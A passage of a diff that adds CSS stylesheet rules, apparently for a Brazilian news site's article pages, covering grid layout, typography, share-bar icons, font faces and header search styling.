+        @media screen and (min-width:80rem) and (min-width:64em) {
+            .large-20 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:85rem) {
+            .xlarge-4 {
+                width: 16.66667%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:85rem) and (min-width:64em) {
+            .xlarge-4 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:85rem) {
+            .xlarge-16 {
+                width: 66.66667%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem
+            }
+        }
+
+        @media screen and (min-width:85rem) and (min-width:64em) {
+            .xlarge-16 {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        .medium-uncollapsed>.column {
+            padding-left: 0;
+            padding-right: 0
+        }
+
+        @media(min-width:64rem) {
+            .medium-uncollapsed>.column {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(min-width:64rem) {
+            .medium-centered {
+                float: none;
+                margin-left: auto;
+                margin-right: auto
+            }
+        }
+
+        #barra-globocom {
+            box-sizing: border-box
+        }
+
+        .content-head {
+            font-family: opensanstitle, helvetica, arial, sans-serif
+        }
+
+        .content-text {
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1.125rem;
+            margin-bottom: 1.75rem;
+            line-height: 1.75rem;
+            letter-spacing: -.03125rem;
+            overflow-wrap: break-word
+        }
+
+        @media(min-width:64rem) {
+            .content-text {
+                font-size: 1.25rem;
+                line-height: 2rem;
+                margin-bottom: 2rem
+            }
+        }
+
+        .content-media {
+            clear: both
+        }
+
+        .progressive-img {
+            background-color: #f6f6f6;
+            background-size: cover;
+            background-repeat: no-repeat;
+            position: relative;
+            overflow: hidden
+        }
+
+        .progressive-img img {
+            opacity: 0;
+            width: 100%;
+            transition: opacity .3s linear;
+            position: absolute;
+            top: 0;
+            left: 0
+        }
+
+        .progressive-img .placeholder-container {
+            position: relative
+        }
+
+        .progressive-img .progressive-draft {
+            opacity: 1;
+            filter: blur(10px);
+            position: absolute;
+            transform: scale(1);
+            top: 0;
+            left: auto;
+            max-height: 100%
+        }
+
+        .progressive-img .progressive-loaded {
+            opacity: 1
+        }
+
+        .active-extra-styles strong {
+            font-weight: 700
+        }
+
+        .active-extra-styles em {
+            font-style: italic
+        }
+
+        .active-extra-styles a {
+            font-weight: 700
+        }
+
+        .active-extra-styles a:hover {
+            text-decoration: underline
+        }
+
+        .multicontent .mc-bottom {
+            background-color: #f3f3f3;
+            height: 100%
+        }
+
+        .mc-show-later {
+            visibility: hidden
+        }
+
+        .content-head {
+            margin-top: 2.5rem
+        }
+
+        @media(min-width:64rem) {
+            .content-head {
+                width: 55.5rem;
+                padding: 0;
+                margin-top: 64px
+            }
+        }
+
+        .content-head__hat {
+            margin-bottom: 9px;
+            font-weight: 700;
+            font-size: .75rem;
+            text-transform: uppercase;
+            line-height: 1.2rem
+        }
+
+        @media(min-width:64rem) {
+            .content-head__hat {
+                font-size: .87rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .content-head__hat {
+                font-size: 1rem
+            }
+        }
+
+        .content-head__title {
+            padding-left: 1.5rem;
+            padding-right: 1.5rem;
+            font-weight: 700
+        }
+
+        @media(min-width:64rem) {
+            .content-head__title {
+                text-align: left;
+                padding: 0
+            }
+        }
+
+        .content-head .subtitle {
+            margin-top: 1rem
+        }
+
+        @media(min-width:64rem) {
+            .content-head .subtitle {
+                margin-top: 1.5rem
+            }
+        }
+
+        .content-head__subtitle {
+            padding-left: 1.5rem;
+            padding-right: 1.5rem;
+            font-size: 1.125rem;
+            line-height: 1.5rem;
+            letter-spacing: -.03125rem
+        }
+
+        @media(min-width:64rem) {
+            .content-head__subtitle {
+                font-size: 1.25rem;
+                padding-left: 0;
+                line-height: 1.75rem;
+                text-align: left
+            }
+        }
+
+        .featured {
+            margin-top: 24px
+        }
+
+        @media(min-width:64rem) {
+            .featured {
+                margin-top: 64px
+            }
+        }
+
+        .non-featured {
+            margin-top: 40px
+        }
+
+        @media(min-width:64rem) {
+            .non-featured {
+                margin-top: 64px
+            }
+        }
+
+        @media(min-width:64rem) {
+            .profiled {
+                margin-top: 40px
+            }
+        }
+
+        .bread-crumb-title.row.content-head {
+            margin-bottom: 26px;
+            margin-top: 26px
+        }
+
+        @media only screen and (max-width:480px) {
+            .bread-crumb-title a {
+                margin-left: 1.5em
+            }
+
+            .bread-crumb-title {
+                margin-bottom: 16px;
+                margin-top: 26px
+            }
+
+            .bread-crumb-title+.non-featured {
+                margin-top: 16px
+            }
+        }
+
+        .bread-crumb-title+.featured {
+            margin-top: 16px
+        }
+
+        .content-intertitle {
+            font-weight: 700;
+            margin-bottom: -.5rem;
+            margin-top: 1rem
+        }
+
+        .content-ordered-list {
+            counter-reset: section
+        }
+
+        .content-ordered-list li {
+            position: relative;
+            margin-bottom: 16px;
+            padding-left: 30px
+        }
+
+        @media(max-width:63.9375rem) {
+            .content-ordered-list li {
+                font-size: 1.125rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .content-ordered-list li {
+                font-size: 1.25rem
+            }
+        }
+
+        .content-ordered-list li:before {
+            position: absolute;
+            left: 0;
+            counter-increment: section;
+            content: counters(section, ".") ". ";
+            display: block;
+            font-weight: 700;
+            line-height: 1.8
+        }
+
+        .content-ordered-list li:last-child {
+            margin-bottom: 0
+        }
+
+        .content-unordered-list li {
+            position: relative;
+            margin-bottom: 16px;
+            padding-left: 25px
+        }
+
+        @media(max-width:63.9375rem) {
+            .content-unordered-list li {
+                font-size: 1.125rem
+            }
+        }
+
+        @media(min-width:80rem) {
+            .content-unordered-list li {
+                font-size: 1.25rem
+            }
+        }
+
+        .content-unordered-list li:before {
+            position: absolute;
+            left: 0;
+            content: "\B7";
+            display: table;
+            font-size: 2.2rem;
+            font-weight: 700;
+            line-height: .9
+        }
+
+        @media(min-width:64rem) {
+            .content-unordered-list li:before {
+                line-height: 1
+            }
+        }
+
+        .content-unordered-list li:last-child {
+            margin-bottom: 0
+        }
+
+        .content-top-image {
+            position: relative
+        }
+
+        .content-top-image .content-featured-image {
+            width: 100%;
+            height: auto
+        }
+
+        .content-top-image .content-featured-caption {
+            font-family: opensans;
+            font-weight: 400;
+            font-style: normal;
+            font-stretch: normal;
+            letter-spacing: .2px;
+            text-align: left;
+            font-size: .75rem;
+            line-height: 1rem;
+            padding: 0
+        }
+
+        @media(min-width:64rem) {
+            .content-top-image .content-featured-caption {
+                padding-left: 0;
+                padding-right: 0
+            }
+        }
+
+        @media(min-width:64rem) {
+            .content-top-image .desktop {
+                width: 888px;
+                padding: 0;
+                margin-bottom: 64px
+            }
+        }
+
+        @media(max-width:41.25rem) {
+            .content-top-image .column.medium-centered.medium-22.large-20 {
+                padding-left: 1.5rem;
+                padding-right: 1.5rem;
+                margin-bottom: 32px
+            }
+        }
+
+        .content__signa-share {
+            margin: 0 1.5rem
+        }
+
+        @media(min-width:64rem) {
+            .content__signa-share {
+                width: 55.5rem;
+                display: flex;
+                justify-content: space-between;
+                margin: 0 auto
+            }
+
+            .content__signa-share .mc-column {
+                padding: 0
+            }
+        }
+
+        .content__signature {
+            margin: 1.5rem 0
+        }
+
+        @media(min-width:64rem) {
+            .content__signature {
+                display: flex;
+                margin: 2.5rem 2.5rem 2.5rem 0
+            }
+        }
+
+        .content__signature .content-publication-data__logo .glb-skeleton-box {
+            --skeleton-width: 3rem;
+            --skeleton-height: 3rem
+        }
+
+        .content__divider {
+            border: 0;
+            border-top: 1px solid #ccc;
+            margin: 20px 1.5rem 2rem
+        }
+
+        @media(min-width:64rem) {
+            .content__divider {
+                width: 55.5rem;
+                margin: 0 auto 4rem
+            }
+        }
+
+        .content__share-bar {
+            margin: -.875rem -.8125rem .625rem;
+            height: 3rem
+        }
+
+        @media(min-width:64rem) {
+            .content__share-bar {
+                min-width: 18rem;
+                display: flex;
+                align-items: center;
+                justify-content: flex-end;
+                margin: 2.5rem -.8125rem
+            }
+        }
+
+        .hidden {
+            display: none
+        }
+
+        .feed {
+            border-top-width: 2px;
+            border-top-style: solid
+        }
+
+        @media(min-width:64rem) {
+            .feed {
+                max-width: 970px;
+                margin-right: auto;
+                margin-left: auto;
+                border-top: 0
+            }
+
+            .feed__legend {
+                border-top: 2px solid #333
+            }
+        }
+
+        .feed__legend {
+            font-size: 1.5rem;
+            line-height: 28px;
+            letter-spacing: -.5px;
+            color: #333;
+            padding-top: 24px;
+            margin-bottom: 24px
+        }
+
+        @media(max-width:63.9375rem) {
+            .feed__legend {
+                max-width: 85rem;
+                margin-left: auto;
+                margin-right: auto;
+                width: 100%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem;
+                margin-bottom: 1.75rem
+            }
+
+            .feed__legend:after,
+            .feed__legend:before {
+                content: " ";
+                display: table
+            }
+
+            .feed__legend:after {
+                clear: both
+            }
+        }
+
+        @media screen and (max-width:63.9375rem) and (min-width:64em) {
+            .feed__legend {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(max-width:63.9375rem) {
+
+            .feed__legend,
+            .feed__legend:last-child {
+                float: none
+            }
+        }
+
+        @media(max-width:63.9375rem) and (min-width:64rem) {
+            .feed__legend {
+                margin-bottom: 2rem;
+                max-width: 85rem;
+                margin-left: auto;
+                margin-right: auto;
+                width: 50%;
+                float: left;
+                padding-left: 1.5rem;
+                padding-right: 1.5rem;
+                max-width: 42.5rem;
+                width: 70%
+            }
+
+            .feed__legend:after,
+            .feed__legend:before {
+                content: " ";
+                display: table
+            }
+
+            .feed__legend:after {
+                clear: both
+            }
+        }
+
+        @media screen and (max-width:63.9375rem) and (min-width:64rem) and (min-width:64em) {
+            .feed__legend {
+                padding-left: 1rem;
+                padding-right: 1rem
+            }
+        }
+
+        @media(max-width:63.9375rem) and (min-width:64rem) {
+
+            .feed__legend,
+            .feed__legend:last-child {
+                float: none
+            }
+
+            .feed__legend.feed__legend {
+                float: none;
+                margin-left: auto;
+                margin-right: auto
+            }
+
+            .feed__legend:after {
+                clear: none
+            }
+        }
+
+        .feed__legend strong {
+            font-weight: 700
+        }
+
+        .theme.feed .load-more a {
+            cursor: pointer
+        }
+
+        .theme.feed .load-more a,
+        .theme.feed .load-more a:hover {
+            color: #fff
+        }
+
+        @media(min-width:64rem) {
+
+            .bastian-feed-item,
+            .bastian-feed-item .tag-manager-publicidade-container--visivel:after,
+            .feed__legend,
+            .load-more {
+                width: 70%;
+                max-width: 42.5rem;
+                margin-left: auto;
+                margin-right: auto
+            }
+
+            .bastian-feed-item[data-type=advertise]:not(.bstn-fd-elastic-banner),
+            .bastian-feed-item[data-type=t]:not(.bstn-fd-elastic-banner),
+            .bstn-fd-elastic-banner .tag-manager-publicidade-container--visivel:after {
+                max-width: none;
+                width: 100%
+            }
+        }
+
+        .content-top-image-fullscreen {
+            position: relative;
+            height: 400px;
+            margin-top: 32px
+        }
+
+        .content-top-image-fullscreen figure {
+            position: relative;
+            width: 100%;
+            height: 400px
+        }
+
+        .content-top-image-fullscreen figure figcaption {
+            display: none
+        }
+
+        .content-top-image-fullscreen .content-featured-image {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 400px
+        }
+
+        .content-top-image-fullscreen .content-featured-image>img {
+            width: 100%;
+            height: 400px;
+            display: block;
+            margin: auto;
+            object-fit: cover
+        }
+
+        .content-top-image-fullscreen .name {
+            width: 55.5rem;
+            margin-left: auto;
+            margin-right: auto;
+            margin-top: 1rem;
+            padding: 0;
+            font-family: opensans;
+            font-size: 12px;
+            font-weight: 400;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: 1.33;
+            letter-spacing: normal;
+            text-align: left;
+            color: #a09c9c
+        }
+
+        @media(min-width:64rem) {
+            .content-top-image-fullscreen .name {
+                padding-left: 0;
+                padding-right: 0
+            }
+        }
+
+        .content-top-image-fullscreen .rights-holder {
+            width: 55.5rem;
+            margin-left: auto;
+            margin-right: auto;
+            margin-top: 1rem;
+            padding: 0;
+            font-family: opensans;
+            font-size: 12px;
+            font-weight: 400;
+            font-stretch: normal;
+            font-style: normal;
+            line-height: 1.33;
+            letter-spacing: normal;
+            text-align: left;
+            color: #a09c9c
+        }
+
+        @media(min-width:64rem) {
+            .content-top-image-fullscreen .rights-holder {
+                padding-left: 0
+            }
+        }
+
+        .content-top-image-fullscreen .rights-holder:before {
+            content: " \2014   Foto: "
+        }
+
+        @media(min-width:64rem) {
+            .content-top-image-fullscreen .desktop {
+                width: 100%;
+                padding: 0
+            }
+        }
+
+        .barra-globocom {
+            padding: 0 .5rem
+        }
+
+        @media(min-width:64rem) {
+            .barra-globocom {
+                padding: 0 1rem
+            }
+        }
+
+        #header-produto .grid-12.grid-12 {
+            width: 100%
+        }
+
+        .multicontent #header-produto.header-editoria {
+            margin-bottom: 0
+        }
+
+        .has-regua .fix-header-g1 #header-produto .front {
+            background: #a80000;
+            border-bottom: 3px solid #8e0000
+        }
+
+        .mc-show-later {
+            visibility: visible
+        }
+
+        .glb-content-block--no-side-padding {
+            padding-left: 0;
+            padding-right: 0
+        }
+
+        .glb-content-block--side-padding {
+            padding-left: var(--glb-main-side-padding);
+            padding-right: var(--glb-main-side-padding)
+        }
+
+        .mc-container-top--fulscreen {
+            width: 55.5rem;
+            margin-left: auto;
+            margin-right: auto
+        }
+
+        .content-blockquote {
+            font-size: 1.5rem;
+            text-align: left;
+            padding-left: 1rem;
+            line-height: 2rem;
+            font-weight: 600;
+            letter-spacing: -.0625rem
+        }
+
+        @media(min-width:64rem) {
+            .content-blockquote {
+                font-size: 1.75rem;
+                line-height: 2.25rem;
+                padding-left: 1.5rem;
+                margin-left: auto;
+                margin-right: auto
+            }
+        }
+
+        .content__share-bar .share-button {
+            margin: 14px
+        }
+
+        .content__share-bar .share-button.glb-skeleton-box {
+            --skeleton-width: 20px;
+            --skeleton-height: 20px;
+            max-height: 20px
+        }
+
+        .content__share-bar .share-button[class*=amp-social-share-] {
+            background-color: initial;
+            background-size: 20px 20px;
+            animation: none
+        }
+
+        .content__share-bar .share-button.amp-social-share-system {
+            background-image: url("assets/d937f2aee0-system-icon.svg")
+        }
+
+        .content__share-bar .share-button.amp-social-share-facebook {
+            background-image: url("assets/a8f2d930c2-facebook-icon.svg")
+        }
+
+        .content__share-bar .share-button.amp-social-share-twitter {
+            background-image: url("assets/6b0bf8bfa4-twitter-icon.svg")
+        }
+
+        .content__share-bar .share-button.amp-social-share-whatsapp {
+            background-image: url("assets/a6b7566d21-whatsapp-icon.svg")
+        }
+
+        .content__share-bar .share-button.amp-social-share-pinterest {
+            background-image: url("assets/48ccd70c02-pinterest-icon.svg")
+        }
+
+        .content__share-bar .share-button.amp-social-share-linkedin {
+            background-image: url("assets/642b020d97-linkedin-icon.svg")
+        }
+
+        .content__share-bar-container {
+            display: flex;
+            align-items: center;
+            flex-wrap: wrap;
+            gap: 24px 32px;
+            height: auto
+        }
+
+        @media screen and (min-width:1024px) {
+            .content__share-bar-container {
+                gap: 18px
+            }
+        }
+
+        .content-publication-data {
+            display: flex;
+            align-items: center
+        }
+
+        .content-publication-data__amp-timeago {
+            display: inline
+        }
+
+        .content-publication-data__logo {
+            margin-right: 1rem
+        }
+
+        .content-publication-data__logo--circle img {
+            border-radius: 50%
+        }
+
+        .content-publication-data__from {
+            font-weight: 700;
+            line-height: 1.25rem;
+            font-size: .875rem;
+            letter-spacing: -.0125rem;
+            margin: 0 0 8px
+        }
+
+        .content-publication-data__from address {
+            display: inline-block
+        }
+
+        @media(min-width:64rem) {
+            .content-publication-data__from {
+                font-size: 1rem;
+                letter-spacing: -.01875rem
+            }
+        }
+
+        .content-publication-data__updated {
+            font-size: .75rem;
+            line-height: 1rem;
+            margin: 0
+        }
+
+        .content-publication-data__updated-relative {
+            opacity: 1;
+            transition: opacity .2s ease-in-out
+        }
+
+        .content-publication-data__updated-relative--fade-out {
+            opacity: 0
+        }
+
+        .content-publication-data__updated-relative:before {
+            content: "\B7"
+        }
+
+        .top__signature {
+            display: flex;
+            margin-top: 2.5rem
+        }
+
+        .top__signature--center {
+            align-items: center
+        }
+
+        .top__signature--padded {
+            padding: 0 1.5rem
+        }
+
+        @media(min-width:64rem) {
+            .top__signature {
+                width: 55.5rem;
+                margin: 4rem auto 0;
+                padding: 0
+            }
+        }
+
+        .top__signature .glb-skeleton-box {
+            --skeleton-width: 5rem;
+            --skeleton-height: 5rem
+        }
+
+        .top__signature .glb-skeleton-box--smart {
+            --skeleton-width: 4rem;
+            --skeleton-height: 4rem
+        }
+
+        @media(min-width:64rem) {
+            .top__signature__text {
+                display: flex;
+                justify-content: center;
+                flex-direction: column
+            }
+        }
+
+        .top__signature__text__author-name {
+            font-weight: 700;
+            margin-bottom: .5rem;
+            font-size: 1.125rem;
+            margin-top: 0;
+            line-height: 1.25rem;
+            letter-spacing: -.03125rem
+        }
+
+        @media(min-width:64rem) {
+            .top__signature__text__author-name {
+                font-size: 1.25rem;
+                line-height: 1.25rem
+            }
+        }
+
+        .top__signature__text__biography {
+            font-size: .75rem;
+            margin: 0;
+            line-height: 1rem;
+            letter-spacing: auto
+        }
+
+        @media(min-width:64rem) {
+            .top__signature__text__biography {
+                margin-right: 0;
+                max-width: 45rem;
+                line-height: 1.25;
+                letter-spacing: -.03125rem;
+                font-size: 1rem
+            }
+        }
+
+        .top__signature .glb-skeleton-box,
+        .top__signature__image img {
+            border-radius: 50%
+        }
+
+        .mc-article-body {
+            transition: height .9s
+        }
+
+        .mc-article-body.cropped {
+            overflow: hidden
+        }
+
+        #mc-read-more-wrapper {
+            display: block;
+            width: 100%;
+            box-sizing: border-box;
+            bottom: 0;
+            left: 0;
+            position: relative;
+            z-index: 1;
+            visibility: visible;
+            background-color: #f9f9f9
+        }
+
+        #mc-read-more-wrapper:before {
+            top: -32px;
+            content: "";
+            position: absolute;
+            height: 32px;
+            width: 100%;
+            display: block;
+            background: linear-gradient(180deg, hsla(0, 0%, 100%, 0), #fcfcfc 50%, #f9f9f9)
+        }
+
+        #mc-read-more-wrapper .mc-read-more-btn {
+            width: 268px;
+            text-align: center;
+            margin: 0 0 24px;
+            padding: 15px;
+            border: 1px solid #ebebeb;
+            border-radius: 3px;
+            background-color: #fff;
+            font-family: opensans, sans-serif;
+            font-size: 13px;
+            letter-spacing: .5px;
+            box-shadow: 0 1px 0 #cecece;
+            display: inline-block;
+            position: relative;
+            font-weight: 700;
+            text-transform: uppercase;
+            left: 50%;
+            transform: translate(-50%);
+            cursor: pointer
+        }
+
+        .mc-article-body.cropped .cropped-block {
+            position: relative;
+            z-index: -100;
+            visibility: hidden
+        }
+
+        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais,
+        .mc-article-body.cropped .cropped-block>* {
+            position: absolute;
+            z-index: -100;
+            visibility: hidden;
+            overflow: hidden
+        }
+
+        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais:not(.content-ads),
+        .mc-article-body.cropped .cropped-block>:not(.content-ads) {
+            height: 0;
+            min-height: 0;
+            margin: 0
+        }
+        
+        .content-ads {
+            pointer-events: none!important;
+        }
+
+        #bstn-launcher,
+        #taboola-below-article-thumbnails,
+        .taboola-organic-container {
+            content-visibility: auto
+        }
+
+        .glb-skeleton-box,
+        .glb-skeleton-box--empty:empty {
+            --skeleton-beam: linear-gradient(90deg, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.7) 50%, rgba(255, 255, 255, 0) 100%);
+            width: var(--skeleton-width, 100px);
+            min-height: var(--skeleton-height, 100px);
+            background-color: #eee;
+            background-image: var(--skeleton-beam);
+            background-size: 95% 100%;
+            background-repeat: no-repeat;
+            background-position: -2500% 0;
+            animation: bg-skeleton-box 1s linear infinite
+        }
+
+        @keyframes bg-skeleton-box {
+            to {
+                background-position: 2500% 0
+            }
+        }
+
+        @font-face {
+            font-family: opensans;
+            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 600;
+            font-display: swap
+        }
+
+        @font-face {
+            font-family: proximanova;
+            src: url("assets/a8972b961f-bold-webfont.woff2") format("woff2"), url("assets/cfcbdae2b4-bold-webfont.woff") format("woff"), url("assets/eb6e99e234-bold-webfont.ttf") format("truetype");
+            font-style: normal;
+            font-weight: 700;
+            font-display: swap
+        }
+
+        .header {
+            width: 100vw;
+            height: 97px;
+            background-color: #fff;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+            position: fixed;
+            left: 0;
+            top: 0;
+            z-index: 500;
+            transition: transform .5s ease
+        }
+
+        .header__container_gcom_bar {
+            min-height: 35px
+        }
+
+        @media(min-width:768px) {
+            .header__container_gcom_bar {
+                min-height: 44px
+            }
+        }
+
+        .header__brand__logo-multicontent {
+            display: block
+        }
+
+        .header,
+        .header *,
+        .header-lift {
+            box-sizing: border-box
+        }
+
+        .header-lift {
+            position: relative;
+            z-index: 100;
+            transition: height .5s ease
+        }
+
+        .header-lift.header--fixed {
+            height: 52px;
+            transform: none;
+            box-shadow: none
+        }
+
+        .header--has-gcom-bar:not(.header--fixed) {
+            margin-top: 0-px
+        }
+
+        .header--fixed:not(.header--internal) {
+            transform: translateY(-45px);
+            box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .5)
+        }
+
+        .header--fixed:not(.header--internal) .header__content {
+            transform: translateY(22.5px)
+        }
+
+        .header--fixed:not(.header--internal) .header__brand__logo {
+            transform: scale(.6)
+        }
+
+        .header--fixed:not(.header--internal) .search-suggest {
+            top: 36px
+        }
+
+        .header--fixed:not(.header--internal) .separador {
+            margin-left: 38px
+        }
+
+        .header--fixed:not(.header--internal) .header__advertiser.tag-manager-publicidade-container--visivel:before {
+            display: none
+        }
+
+        .header--root-size {
+            height: 97px
+        }
+
+        .header--internal {
+            position: fixed;
+            height: 74px
+        }
+
+        .header--internal-size {
+            height: 74px
+        }
+
+        .header__content {
+            min-height: 50px;
+            max-width: 75rem;
+            margin: 0 auto;
+            -ms-flex-pack: justify;
+            justify-content: space-between;
+            -ms-flex-align: center;
+            padding-right: .75rem;
+            padding-left: .75rem;
+            box-sizing: border-box;
+            transition: transform .5s ease
+        }
+
+        .header__content,
+        .header__nav {
+            height: 100%;
+            display: -ms-flexbox;
+            display: flex;
+            align-items: center
+        }
+
+        .header__nav {
+            -ms-flex: 1;
+            flex: 1;
+            -ms-flex-align: center
+        }
+
+        .header__search {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            margin-left: 43px;
+            width: 190px;
+            position: relative
+        }
+
+        .header__search__icon {
+            fill: var(--revista-header-text-color, #000)
+        }
+
+        .header__search__icon_vi {
+            fill: #333
+        }
+
+        .header__search__icon_usp {
+            fill: #000;
+            width: 24px;
+            height: 24px
+        }
+
+        .header__search__icon-clear {
+            fill: var(--revista-header-text-color, #000)
+        }
+
+        .header__search__icon-clear,
+        .header__search__icon-clear-vi {
+            height: 100%;
+            position: absolute;
+            top: 0;
+            right: 0;
+            opacity: 0;
+            transition: opacity .5s
+        }
+
+        .header__search__icon-clear-vi {
+            fill: #333
+        }
+
+        .header__search.has-content .header__search__icon-clear {
+            opacity: 1
+        }
+
+        .header__search__input {
+            width: 80%;
+            border: 0;
+            outline: 0;
+            border-radius: 0;
+            background-color: transparent;
+            color: var(--revista-header-text-color, #000);
+            vertical-align: middle;
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1rem;
+            letter-spacing: -.3px;
+            margin-left: 8px;
+            padding: 5px 18px 4px 0;
+            border-bottom: 1px solid transparent;
+            transition: all .5s
+        }
+
+        .header__search__input:-ms-input-placeholder {
+            color: currentColor;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search__input::placeholder {
+            color: currentColor;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search__input:focus {
+            outline: 0;
+            border-bottom: 1px solid currentColor
+        }
+
+        .header__search__input:focus:-ms-input-placeholder {
+            opacity: .7
+        }
+
+        .header__search__input:focus::placeholder {
+            opacity: .7
+        }
+
+        .header__search__input_vi {
+            width: 80%;
+            border: 0;
+            outline: 0;
+            border-radius: 0;
+            background-color: transparent;
+            color: #333;
+            vertical-align: middle;
+            margin-left: 8px;
+            padding: 5px 18px 4px 0;
+            border-bottom: 1px solid transparent;
+            transition: all .5s
+        }
+
+        .header__search__input_vi:-ms-input-placeholder {
+            color: #333;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search__input_vi::placeholder {
+            color: #333;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search__input_vi:focus {
+            outline: 0;
+            border-bottom: 1px solid #ccc
+        }
+
+        .header__search__input_vi:focus:-ms-input-placeholder {
+            opacity: .7
+        }
+
+        .header__search__input_vi:focus::placeholder {
+            opacity: .7
+        }
+
+        .header__search__input_usp {
+            width: 80%;
+            border: 0;
+            outline: 0;
+            border-radius: 0;
+            background-color: transparent;
+            color: #000;
+            vertical-align: middle;
+            margin-left: 8px;
+            padding: 5px 18px 4px 0;
+            border-bottom: 1px solid transparent;
+            transition: all .5s
+        }
+
+        .header__search__input_usp:-ms-input-placeholder {
+            color: #000;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search__input_usp::placeholder {
+            color: #000;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search__input_usp:focus {
+            outline: 0;
+            border-bottom: 1px solid #000
+        }
+
+        .header__search__input_usp:focus:-ms-input-placeholder {
+            opacity: .7
+        }
+
+        .header__search__input_usp:focus::placeholder {
+            opacity: .7
+        }
+
+        .header__search__mobile {
+            display: none
+        }
+
+        .header__search__mobile svg {
+            fill: var(--revista-header-text-color, #000)
+        }
+
+        .header__search_usp {
+            display: -ms-flexbox;
+            display: flex;
+            -ms-flex-align: center;
+            align-items: center;
+            margin-left: 43px;
+            width: 190px;
+            position: relative
+        }
+
+        .header__search_usp__icon {
+            fill: var(--revista-header-text-color, #000)
+        }
+
+        .header__search_usp__icon_vi {
+            fill: #333
+        }
+
+        .header__search_usp__icon_usp {
+            fill: #000
+        }
+
+        .header__search_usp__icon-clear {
+            fill: var(--revista-header-text-color, #000)
+        }
+
+        .header__search_usp__icon-clear,
+        .header__search_usp__icon-clear-vi {
+            height: 100%;
+            position: absolute;
+            top: 0;
+            right: 0;
+            opacity: 0;
+            transition: opacity .5s
+        }
+
+        .header__search_usp__icon-clear-vi {
+            fill: #333
+        }
+
+        .header__search_usp__icon-clear-usp {
+            fill: #000;
+            height: 100%;
+            position: absolute;
+            top: 0;
+            right: 0;
+            opacity: 0;
+            transition: opacity .5s
+        }
+
+        .header__search_usp.has-content .header__search_usp__icon-clear {
+            opacity: 1
+        }
+
+        .header__search_usp__input {
+            width: 80%;
+            border: 0;
+            outline: 0;
+            border-radius: 0;
+            background-color: transparent;
+            color: var(--revista-header-text-color, #000);
+            vertical-align: middle;
+            font-family: opensans, helvetica, arial, sans-serif;
+            font-size: 1rem;
+            font-weight: 600;
+            line-height: 1rem;
+            letter-spacing: -.3px;
+            margin-left: 8px;
+            padding: 5px 18px 4px 0;
+            border-bottom: 1px solid transparent;
+            transition: all .5s
+        }
+
+        .header__search_usp__input:-ms-input-placeholder {
+            color: var(--revista-header-text-color, #000);
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search_usp__input::placeholder {
+            color: var(--revista-header-text-color, #000);
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search_usp__input:focus {
+            outline: 0;
+            border-bottom: 1px solid #ccc
+        }
+
+        .header__search_usp__input:focus:-ms-input-placeholder {
+            opacity: .7
+        }
+
+        .header__search_usp__input:focus::placeholder {
+            opacity: .7
+        }
+
+        .header__search_usp__input_vi {
+            width: 80%;
+            border: 0;
+            outline: 0;
+            border-radius: 0;
+            background-color: transparent;
+            color: #333;
+            vertical-align: middle;
+            margin-left: 8px;
+            padding: 5px 18px 4px 0;
+            border-bottom: 1px solid transparent;
+            transition: all .5s
+        }
+
+        .header__search_usp__input_vi:-ms-input-placeholder {
+            color: #333;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search_usp__input_vi::placeholder {
+            color: #333;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search_usp__input_vi:focus {
+            outline: 0;
+            border-bottom: 1px solid #ccc
+        }
+
+        .header__search_usp__input_vi:focus:-ms-input-placeholder {
+            opacity: .7
+        }
+
+        .header__search_usp__input_vi:focus::placeholder {
+            opacity: .7
+        }
+
+        .header__search_usp__input_usp {
+            width: 80%;
+            border: 0;
+            outline: 0;
+            border-radius: 0;
+            background-color: transparent;
+            color: #000;
+            vertical-align: middle;
+            margin-left: 8px;
+            padding: 5px 18px 4px 0;
+            border-bottom: 1px solid transparent;
+            transition: all .5s
+        }
+
+        .header__search_usp__input_usp:-ms-input-placeholder {
+            color: #000;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
+        .header__search_usp__input_usp::placeholder {
+            color: #000;
+            opacity: 1;
+            transition: border-bottom .5s, opacity .5s;
+            padding: 4px 0
+        }
+
